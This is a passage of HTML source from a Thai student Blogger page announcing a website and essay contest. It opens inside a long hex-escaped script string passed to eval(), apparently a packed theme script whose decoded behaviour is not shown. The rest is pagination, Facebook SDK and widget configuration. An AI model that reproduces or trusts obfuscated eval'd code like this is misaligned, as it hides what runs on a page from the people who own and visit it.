7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7DKJQfv1fSgEXTUNeNAZqLtsF4Bg:1769630571002';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1116708036935686913','//smp-yru-student.blogspot.com/2019/01/blogger.html','1116708036935686913');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1116708036935686913', 'title': '\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP', 'url': 'https://smp-yru-student.blogspot.com/2019/01/blogger.html', 'canonicalUrl': 'http://smp-yru-student.blogspot.com/2019/01/blogger.html', 'homepageUrl': 'https://smp-yru-student.blogspot.com/', 'searchUrl': 'https://smp-yru-student.blogspot.com/search', 'canonicalHomepageUrl': 'http://smp-yru-student.blogspot.com/', 'blogspotFaviconUrl': 'https://smp-yru-student.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'th', 'localeUnderscoreDelimited': 'th', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - Atom\x22 href\x3d\x22https://smp-yru-student.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - RSS\x22 href\x3d\x22https://smp-yru-student.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1116708036935686913/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - Atom\x22 href\x3d\x22https://smp-yru-student.blogspot.com/feeds/2498522956376347854/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0e23\u0e31\u0e1a\u0e25\u0e34\u0e07\u0e01\u0e4c', 'key': 'link', 'shareMessage': '\u0e23\u0e31\u0e1a\u0e25\u0e34\u0e07\u0e01\u0e4c', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 Pinterest', 'target': 'pinterest'}, {'name': '\u0e2d\u0e35\u0e40\u0e21\u0e25', 'key': 'email', 'shareMessage': '\u0e2d\u0e35\u0e40\u0e21\u0e25', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27th\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21', 'pageType': 'item', 'postId': '2498522956376347854', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s72-c/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png', 'pageName': '\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e27\u0e14\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c blogger \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e27\u0e14\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e23\u0e35\u0e22\u0e07\u0e04\u0e27\u0e32\u0e21', 'pageTitle': '\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP: \u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e27\u0e14\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c blogger \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e27\u0e14\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e23\u0e35\u0e22\u0e07\u0e04\u0e27\u0e32\u0e21'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0e41\u0e01\u0e49\u0e44\u0e02', 'linkCopiedToClipboard': '\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e04\u0e25\u0e34\u0e1b\u0e1a\u0e2d\u0e23\u0e4c\u0e14\u0e41\u0e25\u0e49\u0e27', 'ok': '\u0e15\u0e01\u0e25\u0e07', 'postLink': '\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e42\u0e1e\u0e2a\u0e15\u0e4c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0e17\u0e35\u0e48\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e40\u0e2d\u0e07', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e27\u0e14\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c blogger \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e27\u0e14\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e23\u0e35\u0e22\u0e07\u0e04\u0e27\u0e32\u0e21', 'description': '   